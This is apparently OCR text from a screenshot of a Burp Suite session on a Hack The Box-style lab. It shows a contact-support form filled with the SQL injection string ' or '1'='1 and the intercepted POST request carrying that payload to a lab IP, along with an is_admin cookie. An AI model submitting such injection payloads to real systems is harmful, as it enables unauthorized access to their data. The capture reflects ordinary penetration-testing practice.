 gle Hacking DB OffSec TryHackMe | Dashboard Hack The Box :: Dashb…
Contact Support
First Name:
' or '1'='1
Last Name:
' or '1'='1
Email:
asdasd@gmail.com
Phone Number:
' or '1'='1
Message:
' or '1'='1
Submit
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=%27+or+%271%27%3D%271&lname=%27+or+%271%27%3D%271&email=asdasd%40gmail.com&
phone=%27+or+%271%27%3D%271&message=%27+or+%271%27%3D%271
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Search 0 highlights